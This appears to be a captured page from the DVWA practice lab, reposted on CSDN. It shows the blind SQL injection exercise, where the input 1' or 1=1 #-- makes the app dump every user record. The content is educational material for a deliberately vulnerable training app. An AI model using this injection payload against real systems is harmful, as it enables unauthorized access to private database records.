 Home
Instructions
Setup

Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored

DVWA Security
PHP Info
About

Logout

Vulnerability: SQL Injection (Blind)

User ID:

1' or 1=1 #--
Submit

ID: 1' or 1=1 #--
First name: admin
Surname: admin

ID: 1' or 1=1 #--
First name: Gordon
Surname: Brown

ID: 1' or 1=1 #--
First name: Hack
Surname: Me

ID: 1' or 1=1 #--
First name: Pablo
Surname: Picasso

ID: 1' or 1=1 #--
First name: Bob
Surname: Smith

More info

http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html

CSDN @温馨提示:小心二刺螈